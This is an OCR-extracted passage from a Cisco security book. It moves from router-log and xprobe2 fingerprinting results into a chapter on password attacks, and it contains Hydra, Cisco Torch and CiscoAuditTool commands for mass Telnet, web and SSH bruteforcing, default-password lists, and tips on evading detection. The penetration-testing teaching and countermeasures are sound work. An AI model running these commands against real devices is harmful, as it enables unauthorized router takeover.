- 049706: Dec 5 2004 01:30:16.180 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(62548) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(65535), 1 packet
- 049707: Dec 5 2004 01:30:16.184 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(23964)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet
- 049708: Dec 5 2004 01:33:16.331 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(39086)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet
- 049709: Dec 5 2004 01:33:16.335 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(36385) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(65535), 1 packet

arhontus#xprobe2 -v -c /etc/xprobe2.conf -p udp:22:closed 19 Primary guess:

- [+] Host 192.168.66.202 Running OS: "HP UX 11.0i" (Guess pro
- [+] Other quesses:
- $[+]$  Host 192.168.66.202 Running OS: "Linux Kernel 2.4.4" (Guess) [+] Host 192.168.66.202 Running OS: "Cisco IOS 12.2" (Guess [+] Host 192.168.66.202 Running OS: "Cisco IOS 12.0" (Guess [+] Host 192.168.66.202 Running OS: "Cisco IOS 11.3" (Guess [+] Host 192.168.66.202 Running OS: "Cisco IOS 11.2" (Guess [+] Host 192.168.66.202 Running OS: "Cisco IOS 11.1" (Guess [+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.3" (Gu [+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.2" (Gu [+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.1" (Gu

#### Router logs:

- 049710: Dec 5 2004 01:37:12.701 GMT: %IDS-4-ICMP ECHO SIG: 8 Echo Request - from 192.168.77.5 to 192.168.66.202
- 049711: Dec 5 2004 01:37:12.705 GMT: %IDS-4-UDP IOS BOMB SIG IOS Bomb - from 192.168.77.5 to 192.168.66.202
- 049712: Dec 5 2004 01:37:16.544 GMT: %SEC-6-IPACCESSLOGDP: 1 permitted icmp 192.168.77.5 (Ethernet0/0 0002.b365.bd03) (8/0), 1 packet
- 049713: Dec 5 2004 01:37:22.798 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(60764) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(65535), 1 packet

049714: Dec 5 2004 01:37:22.830 GMT: %IDS-4-ICMP TIME SIG: 8 Timestamp Request - from 192.168.77.5 to 192.168.66.202

049715: Dec 5 2004 01:37:22.834 GMT: %IDS-4-ICMP MASK SIG: \$ Address Mask Request - from 192.168.77.5 to 192.168.66.20

049716: Dec 5 2004 01:37:22.846 GMT: %IDS-4-ICMP INFO SIG: \$ Information Request - from 192.168.77.5 to 192.168.66.202

049717: Dec 5 2004 01:38:16.597 GMT: %SEC-6-IPACCESSLOGDP: 1 permitted icmp 192.168.77.5 (Ethernet0/0 0002.b365.bd03) (8/123), 1 packet

arhontus#xprobe2 -v -c /etc/xprobe2.conf -p udp:161:open 192 [+] Primary guess: [+] Host 192.168.66.202 Running OS: "HP UX 11.0i" (Guess pro [+] Other quesses: [+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.4" (Gu [+] Host 192.168.66.202 Running OS: "Cisco IOS 12.2" (Guess [+] Host 192.168.66.202 Running OS: "Cisco IOS 12.0" (Guess [+] Host 192.168.66.202 Running OS: "Cisco IOS 11.3" (Guess [+] Host 192.168.66.202 Running OS: "Cisco IOS 11.2" (Guess [+] Host 192.168.66.202 Running OS: "Cisco IOS 11.1" (Guess [+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.3" (Gu  $[+]$  Host 192.168.66.202 Running OS: "Linux Kernel 2.4.2" (Guess) [+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.1" (Gu

#### Router logs:

- 049718: Dec 5 2004 01:40:32.009 GMT: %IDS-4-ICMP ECHO SIG: 8 Echo Request - from 192.168.77.5 to 192.168.66.202
- 049719: Dec 5 2004 01:40:32.017 GMT: %IDS-4-UDP IOS BOMB SIG IOS Bomb - from 192.168.77.5 to 192.168.66.202
- 049720: Dec 5 2004 01:40:42.022 GMT: %IDS-4-ICMP TIME SIG: 8 Timestamp Request - from 192.168.77.5 to 192.168.66.202
- 049721: Dec 5 2004 01:40:42.026 GMT: %IDS-4-ICMP MASK SIG: 3 Address Mask Request - from 192.168.77.5 to 192.168.66.20
- 049722: Dec 5 2004 01:40:42.038 GMT: %IDS-4-ICMP INFO SIG: S Information Request - from 192.168.77.5 to 192.168.66.202
- 049723: Dec 5 2004 01:40:42.146 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(10014) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(65535), 1 packet
- 049724: Dec 5 2004 01:42:16.810 GMT: %SEC-6-IPACCESSLOGDP: 1 permitted icmp 192.168.77.5 (Ethernet0/0 0002.b365.bd03) (8/0), 1 packet
- 049725: Dec 5 2004 01:43:16.863 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(60764) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(65535), 1 packet

```
049726: Dec 5 2004 01:43:16.867 GMT: %SEC-6-IPACCESSLOGP: li
   tcp 192.168.77.5(23073) (Ethernet0/0 0002.b365.bd03) ->
   192.168.66.202(65535), 1 packet
```
049727: Dec 5 2004 01:43:16.867 GMT: %SEC-6-IPACCESSLOGDP: 1 permitted icmp 192.168.77.5 (Ethernet0/0 0002.b365.bd03) (8/123), 1 packet

The main conclusions from these tests are as follows:

- $\blacksquare$  The Xprobe fingerprinting capability is significantly decreased. The primary guess is nev er Cisco IOS and the guess probability is low.
- Xprobe commonly sends TCP packets to port 65535 when  $\blacksquare$ f ingerprinting.
- It is easy to distinguish Xprobe TCP and UDP tests by the presence of signature 4600 and f irst TCP packets being sent to the open or closed port supplied to the tool prior to any ICMP probes.

We probably could have found more differences between the Xprobe modes but didn't dig any further, leaving this exciting task to all interested readers.

Unf ortunately, Xprobe v 1 tests again did not show in router logs.



 $Next$ 



 $Next$ 

## **SUMMARY**

In this chapter, we rev iewed the process of discov ering remote Cisco appliances and in vestigating a single selected device using passive sniffing for Cisco-specific protocols, passive, semiactive, and active host fingerprinting. In addition to common Cisco routers and switches, a PIX firewall, a Cisco VPN concentrator, and an Aironet 1200 wireless ac-cess point underwent our detailed scrutiny. We analy zed the differences between all devices audited and provided brief summaries useful for distinguishing remote Cisco appliances and their operation sy stems in "black box" testing.

A healthy dose of criticism was prov ided, so that y ou don't take the output of com-monly used scanning tools for granted. For instance, we suggest y ou use more than one tool and the whole v ariety of scan options av ailable for the tools you select; then repeat the same scan multiple times and take into account the hop distance to the target.

In a rather lengthy countermeasures section, we presented a hands-on analy sis of v arious saf eguards against portscanning and OS f ingerprinting of Cisco hosts. It culmi-nates in an inf ormativ e discussion of enumeration and f ingerprinting attempts discov ery, logging, and blocking, with many original IDS signatures supplied.

We hope that the data presented will help y ou detect remote attackers and hamper their attempts to enumerate and f ingerprint Cisco hosts on the network y ou run. Early phase attack discov ery prior to the actual intrusion attempt is absolutely crucial and builds a proper foundation for efficient intrusion prev ention.







 $Next$ 

# **Chapter 6: Getting In from the Outside— Dead Easy**

## **OVERVIEW**

Av ariety of methods can allow a script kiddie–ty pe of attacker without any serious knowledge to take ov er a Cisco box. These methods are widely used on the modern Internet and lead to regular compromise of hundreds, if not thousands, of routers and switches. This chapter focuses primarily on password and Simple Network Management Protocol (SNMP) community guessing as well as searches for open Trivial File Transfer Protocol (TFTP) serv ers. This may not sound v ery exciting, but it is the most common approach used by remote attackers here and now, so it's important for you to know how to deal with such attacks.

An attacker can also wardial to search for routers with dial-in access. In addition, attackers of ten use easy lateral means for obtaining remote access to Cisco devices, such as password/community name sniffing, Telnet session hijacking, and man-in-the-middle attacks against the first version of Secure Shell Protocol (SSHv 1). These methods are lateral, since they usually require that the attacker gain root-lev el access on some serv er or workstation in a close proximity to the attacked Cisco machine.

The spread of cable and wireless networks makes these methods ev en more of a threat, since the attackers on such networks can use their own machines for the attacks. Alternativ ely, an attacker can be internal (a rogue employ ee) or can use some form of a rogue device to obtain local access to the network. We already discussed these possibilities when describing network enumeration v ia interior routing protocols.

Finally, flaws in older IOS v ersions allow easy remote exploitation of routers via the management web interface. All these simple and efficient Cisco cracking methods are discussed in this and the next chapter in great detail.







 $Next$ 

## **PASSWORD ATTACKS**

Here we rev iew remote attacks aimed at by passing Cisco dev ices' password/username– based authentication. Cracking passwords in obtained configuration files is the topic of Chapter 9.

Passwords and usernames on a Cisco host can be guessed or brutef orced via the following remote access means:

- **Telnet**
- File Transfer Protocol (FTP)
- **SSH**
- **Management web interface**
- Dial-in access

Of these entry points, Telnet passwords remain the most popular among attackers. SSH access is uncommon on routers and switches, while on PIX f irewalls Secure Shell Daemon (SSHd) is disabled in def ault conf iguration and, in our observ ations, is rarely open to the outside world by sy stem administrators after the firewall is configured. At the time of this writing, you are unlikely to find a lot of Cisco hosts when scanning for running SSHd, but this is likely to change.

## **Mass Guessing/Bruteforcing Attacks Against Open Cisco Telnet Servers**



#### *Rating: 10*

First of all, the discovery of Cisco hosts running such servers is different from the indepth fingerprinting we described in Chapter 5. We discussed a somewhat timely procedure suitable for a professional penetration tester or a dedicated attacker with a specif ic target in mind. A "mass attacker" doesn't care which IOS or CatOS v ersion is running on the scanned hosts; nor does such an attacker care what other ports are open on them. Instead, this attacker ty pe wants to find as many hosts that look like Cisco devices with an open Telnet port as possible, in the shortest period of time. To do that, a cracker is likely to use a small, specialized, and v ery f ast scanning tool instead of a univ ersal portscanner like Nmap. Such tools must use one simple method to identify a Cisco box. One such well-known method is sending a TCP SYN to port 1999 (Cisco tcpid-port) and waiting for a TCP ACK-RST, which is supposed to contain a "Cisco" string. Howev er, this method is rather obsolete and does not seem to work against newer IOS v ersions:

arhontus / # tcpdump host 192.168.66.202 -vv -xX -s 1500 tcpdump: listening on eth0, link-type EN10MB (Ethernet), cap

00:26:01.320058 IP (tos 0x10, ttl 64, id 49303, offset 0, f length: 60) kabanos.core.arhont.com.50365 > 2611a.dmz.arhor SWE [tcp sum ok] 1400404222:1400404222(0) win 5840 <mss 1460,sackOK,timestamp 154253417 0,nop,wscale 0>

 $0x0000: 0002 b365 b402 0004 75e7 2651 0800 4510...$ 0x0010: 003c c097 4000 4006 68f4 c0a8 4d05 c0a8 . 0x0020: 42ca c4bd 07cf 5378 78fe 0000 0000 a0c2 B. 0x0030: 16d0 c4b8 0000 0204 05b4 0402 080a 0931 .. 0x0040: b869 0000 0000 0103 0300 .i

[tcp sum ok] 0:0(0) ack 1400404223 win 0  $0x0000: 0004$  75e7 2651 0002 b365 bd02 0800 4500 ..  $0x0010: 002874630000 \text{ fe}06374c \text{ cl}a842ca \text{ cl}a8.$ 0x0020: 4d05 07cf c4bd 0000 0000 5378 78ff 5014 M. 0x0030: 0000 05ac 0000 0000 0000 0000

As y ou can see, no "Cisco" string appears in the reply packet. Ev en if one appeared, it wouldn't mean that the router was running telnetd, which is what we need to find. Thus, a tool that would simply check and v erify the telnetd banner seems to be what the doctor ordered.

The most commonly used tool is probably Cisco Scanner by 0kiwan. The original v ersion of the tool, which can be downloaded from Packetstorm (*http://www.packetstormsecurity.org/cisco/ciscos.c*), takes only classf ul IP ranges as input and looks for the router-specific "User Access Verification/n Password:" telnetd banner string. We hav e implemented a more adv anced method of Cisco telnetd discov ery and telnetd responsebased Cisco dev ice fingerprinting in our Cisco Torch Mass Scanner tool, which was released as we wrote this book:



List of targets contains 1 host(s) 4972: Checking 192.168.66.202 ...<br>Fingerprint: 255 Fingerprint: 2552511255251325525324255253311310 Description: Cisco IOS host (tested on 26 Aironet 1200 AP) Fingerprinting Successful ---> - All scans done. Cisco Torch Mass Scanner 0.2b -

#### ---> Exiting.

Telnet scanning with Cisco Torch will identif y telnetd running on nonrouter Cisco machines, such as Cataly st switches and PIX firewalls. The addresses of found Cisco hosts will be saved in a scan. log file in the tool directory. Surely, you can specify any IP range for scanning and combine scanning with a dictionary attack on the fly (-b option). Machines with no telnetd running will not show up on a f ingerprinting scan.

Of course, a sy stem administrator can (and, indeed, should) modif y the login banner. This is when Telnet fingerprinting comes in very handy, since this fingerprint cannot be changed by the administrator (without rev erseengineering IOS, CatOS, or PIX OS, any way ). Also, in this case an attacker is looking for a host with a default or easily guessable password, and socalled "sy stem administrators" who allow this to happen usually don't bother changing the banner.

Surely, a cracker may opt for using the Nmap  $-A$  or  $-sv$  option for mass banner grabbing using scripted multiple processes of the scanner and -n to speed up the scanning. A script-kiddie approach would be to supply Nmap with  $-iR$  to scan random hosts on the Internet. An intelligent cracker would not do that, howev er. Instead he or she will use the methodologies described in Chapter 4 to select an optimal network range for the intended purpose. If the attacker is simply looking to take ov er as many hosts as possible, he or she would select large and densely populated autonomous sy stems (ASs) that are positioned quite close (in terms of both hops and delay ) to the attacker's host(s).

A cracker who closely follows the current affairs can go further and take "political" considerations into account when choosing the range of targets to scan. For example,

ASs that belong to large companies that hav e gone bankrupt or that are undergoing a major merger are more likely to be mismanaged and contain many v ulnerable hosts. In addition, ASs that belong to countries with massiv ely dev eloped IT infrastructures would contain more hosts to sweep through, while ASs that belong to dev eloping countries suffering from "brain drain" would contain more v ulnerable hosts. A caref ul attacker would not scan hosts on his or her own AS and would pick up target IP ranges belonging to the countries from which she or he is unlikely to get sued.

It deserves to be mentioned that smaller, faster, and Cisco-unrelated banner grabbers can be used to scan for Cisco devices with TCP port 23 open. We recommend mig-tel-netd-scan for its speed; mothra-v 1 also does a decent job. Dwelling further on these tools deviates from the aims of this chapter. howev er, and now it is time to switch to the topic of password brutef orcing itself .

First, let's consider manual password guessing. It does not seem to be v ery f ast and efficient; howev er, it has one adv antage. We have seen routers with the same login and/ or enable password as the router hostname or part of the hostname. In a f ew cases, the passwords were similar to the company name (checked v ia whois) or related to it. Creativ e manual password guessing can succeed in some cases, when automated password guessing f ails, and should not be dismissed.

Automated password quessing can be perf ormed using a v ariety of toolsboth Cisco-specific and general. Both of the following tools can be found at the Packetstorm web site and a f ew other places. A Cisco-specif ic brutef orcing tool is Cisco Crack by B-r00t:

```
arhontus# perl Cisco_Crack.pl
USAGE : Cisco_Crack.pl -h HOST -p PASSLIST
-h = Hostname of CISCO Server.
-p = List of Passwords to use.
```
Cracked hosts are appended to the Cisco Crack file.

Alternativ ely, y ou can use CiscoAuditTool (CAT) when y ou need to go through a long list of hosts in a mass attack:

```
arhontus#perl CAT -f hostlist.txt -a passwordlist.txt -l 0wn
```
Of course, y ou can easily combine CiscoAuditTool with Cisco's or any other banner grabbing tool by f eeding their output IPs to CiscoAuditTool as they get discov ered. (A word of warning: in our experience, CiscoAuditTool was

rather slow.) Our Cisco Torch tool can do this job in an efficient manner:

```
arhontus / \# perl cisco-torch.pl -t -b 192.168.77.250
Using config file torch.conf...
###########################################################
# Cisco Torch Mass Scanner 0.2 beta version #
# Because we need it. #
# http://www.arhont.com/index-5.html #
###########################################################
List of targets contains 1 host(s)
5007: Checking 192.168.77.250 ...
Fingerprint: 2552511255251325525311310131
Description: Cisco 5000 Catalyst
Fingerprinting Successful
Tryng cisco:cisco
Tryng cisco:Cisco
Tryng cisco:cisco1
Tryng cisco:router
Tryng cisco:123456
Tryng cisco:pix
```
This would continue on until the correct username/password pair is guessed. The tool will automatically determine whether a username/password or just password login is used, so y ou don't need to worry about that.

The next logical step would be brutef orcing for enable. This can be easily done with enabler:

```
arhontus / # ./enabler
[`] enabler.
[`] cisco internal bruteforcer. concept by anyone
[`] coded by norby
[`] usage: ./enabler <ip> [-u user] <pass> <passlist> [port]
```
But what do y ou do if y ou want to guess enable on multiple hosts or attack username/password Telnet logins and do not plan to engage in shell scripting

and tool modif ication? Hy dra by Van Hauser/THC is the answer. Hy dra is the most univ ersal remote password–auditing tool that supports parallel connects and a long list of protocols and serv ices, including Telnet, FTP, HTTP, HTTP Ov er Secure Sockets Lay er (HTTPS), HTTP-PROXY, Lightweight Directory Access Protocol (LDAP), Serv er Message Block (SMB), SMBNT, MS-SQL, MySQL, REXEC, SOCKS5, VNC, POP3, Internet Message Access Protocol (IMAP), Network News Transf er Protocol (NNTP), PCNFS, ICQ, SAP/R3, Cisco auth, Cisco enable, SMTP-AUTH, SSH2, SNMP, CVS login, and Cisco AAA security technology. At the moment of writing, Hy dra does not support SSHv 1, frequently used by Cisco dev ices, but the support of this protocol is on the to-do list.

Hy dra compiles on all UNIX-like sy stems (including Mac OS X), Windows with Cy gwin, and Palm OS. If y our Hy dra has crashed or y ou had to abort the tool with CTRL-C, a hydra.restore file allows you to restore the broken session. Howev er, when parallel hosts are attacked, the restore session feature doesn't work and all data would be lost.

To run a mass dictionary attack for Telnet username/password pairs, use Hy dra with options such as these:

arhontus / # hydra  $-L$  cisco.logins  $-P$  cisco.passwords  $-M$  hos 0wn3d.txt -t 50 -e n -V telnet

Note that if you want a lightweight tool for username/password pair Telnet dictionary attacks, you can also opt for TeeNet, a small utility from Phenoelit. It is easy to use:

arhontus / # ./tn TN (TeeNet) - (C) 1999 by Phenoelit (http://www.phenoelit.de) Version 0.1.2 Usage:  $-[vVec]$  [-t timeout -T timeout(usec)] -a username -w [-p port] [-L loginpattern] [-P passwordpattern] [-S shellp

You can read more about TeeNet and download the tool from *http://www.phenoelit.de/tn/docu.html*.

Three Perl tools are also av ailable for Telnet cracking that use the Net: Telnet module—namely Nirv ana, Telnet Crack, and Brutus. Their functionality is quite similar to TeeNet, ev en though Brutus can also attack FTP, Post Office Protocol 3 (POP3), and SMTP serv ers.

To use Hy dra against Cisco devices asking for Telnet password only, use the cisco option:

arhontus#hydra -P cisco.passwords -M hosts.list -o 0wn3d.txt

#### Finally, for mass enable cracking, try this out:

arhontus#hydra -P cisco.passwords -M hosts.list -o 0wn3d.txt <insert the password here> cisco-enable

The number of parallel tasks should be set to *4*. (Note that we cannot supply a list of enable passwords for guessing using this tool as it is; you will have to resort to some basic scripting to do that if needed.)

Of course, massiv e dictionary attacks such as we hav e described will be v ery noisy with a high probability of the attacking host landing on the DShield Top 10 Most Wanted list. In addition to using a hacked-up host for launching mass dictionary attacks or running them through a cracked wireless link, an attacker can scan v ia a proxy using Hy dra. The tool supports two v ariables, namely HYDRA\_PROXY\_HTTP and HYDRA PROXY CONNECT, which allow proxy scanning. The authenticated proxies are also supported. To scan through a proxy, simply set the v ariable y ou need in the console. Here's an example:

HYDRA\_PROXY\_CONNECT="proxy.testnet.arhont.com:3128"

If you don't feel comfortable using a UNIX command line, you can run Xhy dra, which is a GTK interface for Hy dra (Figure 6-1).



# **Figure 6-1:** Xhy dra at work

Xhy dra supports all options av ailable from the command line and shows the actual command executed at the bottom of the interf ace and the output (including the cracked passwords) in the Start window. Of course, another GUI option is to run Nessus (*http://www.nessus.org*), which uses Hy dra f or remote password guessing attacks (Figure 6-2), enabling only the dictionary attack options and the portscanner to know which serv ices are there to attack.



**Figure 6-2:** Hy dra support in Nessus

No doubt, y ou hav e already wondered which def ault passwords are common on Cisco dev ices. In our experience, *cisco*, *cisco1*, *router*, *password*, *password1*, and *secret* top the list together with passwords that are either the appliance hostname or a part of it. As for the enable passwords, surprisingly, *enable*, *enabled*, and *enable1* are not that popular. As to other, more specif ic Cisco hosts and sof tware, we strongly suggest y ou hav e a look at the def ault passwords list maintained by Phenoelit

(*http://www.phenoelit.de/dpl/dpl.html*). You can also consult password lists at iSpeed (*http://www.ispeed.org/password.htm*), http://www.CIRT.net (*http://www.cirt.net/cgi-bin/passwd.pl?method=showven&ven=Cisco*), zone-h (*http://www.zone-h.org/files/46/Default%20password%20list.htm*), and IndianZ (*http://www.indianz.ch/passwords.html*) as well. Many of these sources are deriv ed from the Phenoelit site.

In general, when creating the password lists to run against v arious ty pes of

### login to Cisco appliances, try out something like the following:



This is similar to the list of passwords included with Cisco Torch (also hav e a look at users.txt, which comes with the tool).

Be creativ e, and take the f ollowing into account:

- Model of the appliance shown by your scanning tools, such as Nmap.
- Whois output—for example, address and system administrator's name included in it, as well as the geographical position of the router and linguistics.
- The fact that the router could have been taken over by crackers and hav e the login password changed into something in 1337 (Leet language), like some of the examples shown earlier. We hav e seen such cases in the wild.

You should try to discov er as much inf ormation about the network administrator as y ou can using Google, social engineering, and other methods. For example, if the network administrator is obsessed with *Star Trek*, the password may be related to the mov ie. In f act, premade *Star Trek*– related password lists are av ailable online. Or, sometimes, hostnames of routers and switches may give away a sy stem administrator's obsessionsfor example, characters or places from a well-known film or story. Logic and common sense are the most powerf ul weapons when it comes to the art of password guessing, not to mention insider inf ormation, if it's av ailable.

## **Password Guessing and Bruteforcing Attacks Against Other Open Cisco Services**



While these attacks are not as common as Telnet access brutef orcing, they cannot be ignored and do take place quite frequently. Howev er, they belong to the realm of specif ic penetration testing rather than mass scanning of v ulnerable dev ices (with a possible exception of web interf ace–related attacks). The serv ices that can be f ound open on Cisco hosts include management web interfaces (ip http server), SSHd, and, in rare cases, FTPd (enabled on a Cisco router with the ftp-server enable command). Of course, SNMP serv er attacks are also considerations, but we dev ote a separate section to SNMPrelated attacks due to their real-world importance.

Various tools are av ailable for running dictionary and brutef orce attacks against web serv er login authentication. Of course, Hy dra would do the job with options for dictionary attacks for both HTTP and HTTPS-supporting web serv ers. Here's an example:

```
arhontus / # hydra -L logins.txt -P passwords.txt -o 0wn3d.t
-V -M servers.txt http
arhontus / # hydra -L logins.txt -P passwords.txt -o 0wn3d.t
-V -S -M servers.txt https
 Countermeasure
                            HTTPS-supporting serv ers are
                            commonly run on PIX f irewalls.
                            Howev er, Cisco routers can also run
                            HTTPS starting from the IOS v ersion
                            12.2(14)S—on 7100 series and 7200
                            series routers since 12.1(11b)E. To
                            enable the server, use the ip http
                            secure-server command.
```
Obv iously other, more lightweight programs, such as tf orce, can perf orm guessing attacks against web logins:

```
arhontus / # ./tforce
tForce v1.0.0 // necrose@truncode.org Usage: ./tforce
[--host <host> --port <port> --realm <realm> --user <user> -
```
[--forcehost --time <times> --sleep <seconds> --nocheck --ve [--ssnsave <file> --ssnresume <file> --distributed <nodes> -(Options preceding a \* are required options)

- \* -h, --host, connect directly to webserver <host> or proxy -f, --forcehost, forces Host: < host> (on servers with mult -p, --port, connect to <port> on the target host (default:
- -t, --times, reconnects <times> before program fails (default) -s, --sleep, sleep <seconds> before retrying (default: 10
- \* -r, --realm, HTTP <realm> to attack (Example: http://www.t -n, --nocheck, disable HTTP realm validation
- \*  $-u$ , --user, use <user> as the username to login to the HTT \* -l, --list, use <file> as password list (plain ASCII text
- -v, --verbose, enable verbose mode, keep track of current  $-d$ ,  $-d$ ebug, enable debugging mode, verbose and HTTP response
- (Options related to session management and distributed mode) --ssnsave, save session to session <file>
- --ssnresume, resume session using session <file>
- --distributed, enables distributed mode, with <nodes> syst --nodeid, creates session file for system's <id> in distri (Example: ./tforce -h tc.com -p 80 -r http://www.tc.com/rlm/ See [http://www.truncode.org] for more information

Howev er, the majority of these programs lack the f unctionality of Hy dra, such as the ability to attack multiple hosts or run parallel probes. Interestingly, probably more web login–cracking sof tware is av ailable f or Windows than for Linux and BSD, with some rather nice bruteforcing options (again, check out the Packetstorm web site). We like Unsecure (Figure 6-3) for its elegance and simplicity, but far more tools are av ailable than we can list here—try them out if y ou want to.



**Figure 6-3:** Unsecure remote password cracker

Unsecure is somewhat univ ersal and can be useful for attacking all kinds of serv ices that use the plaintext login/password pair—for example. FTP and POP3/SMTP servers

Cisco Torch supports both web interf ace–based Cisco dev ice f ingerprinting and brutef orcing of normal and secured by Secure Sockets Lay er (SSL) Cisco webmanagement logins with automatic recognition between enable password and username/password login ty pes:

```
arhontus / \# perl cisco-torch.pl -w -b 192.168.66.202
Using config file torch.conf...
###############################################################
# Cisco Torch Mass Scanner 0.2 beta version #
# Because we need it... #
# http://www.arhont.com/index-5.html #
```

```
List of targets contains 1 host(s)
5058: Checking 192.168.66.202 ...
Cisco-IOS Webserver found
 HTTP/1.1 401 Unauthorized
Date: Sat, 06 Mar 1993 20:58:07 GMT
Server: cisco-IOS
Accept-Ranges: none
WWW-Authenticate: Basic realm="level_15_access"
401 Unauthorized
```

```
Cisco WWW-Authenticate webserver found
HTTP/1.1 401 Unauthorized
Date: Sat, 06 Mar 1993 20:58:07 GMT
Server: cisco-IOS
Accept-Ranges: none
WWW-Authenticate: Basic realm="level_15_access"
```
401 Unauthorized

```
Try password: cisco
Try password: Cisco
Try password: cisco1
Try password: router
Try password: 123456
Try password: pix
<snip>
```
In this example, the tool has correctly determined that password-only login is used.

As for the SSH cracking, the choice of tools here is more limited. Hy dra is av ailable:

arhontus / # hydra -L logins.txt -P passwords.txt -o 0wn3d.t servers.txt ssh2

